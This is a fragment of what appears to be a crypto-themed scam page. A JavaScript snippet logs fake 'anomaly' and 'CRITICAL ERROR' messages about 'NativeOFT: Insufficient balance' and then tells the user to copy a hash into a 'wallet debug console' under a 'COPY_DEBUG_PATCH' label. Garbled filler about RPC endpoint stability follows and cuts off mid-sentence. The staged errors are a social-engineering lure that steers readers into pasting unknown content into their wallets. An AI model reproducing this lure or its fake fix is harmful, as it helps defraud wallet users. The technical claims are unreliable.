
  console.warn("Anomaly detected at 0xf0edc
854 inside NativeOFT: Insufficient balanc
e.");

  console.error("CRITICAL ERROR: Manual pat
ch required for NativeOFT: Insufficient bal
ance.");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a reliable RPC endpoint is the
backbone of any successful dApp interaction. When
endpoint-v1-solidity-examples fails to process a
request, it is usually due to a stale connection . To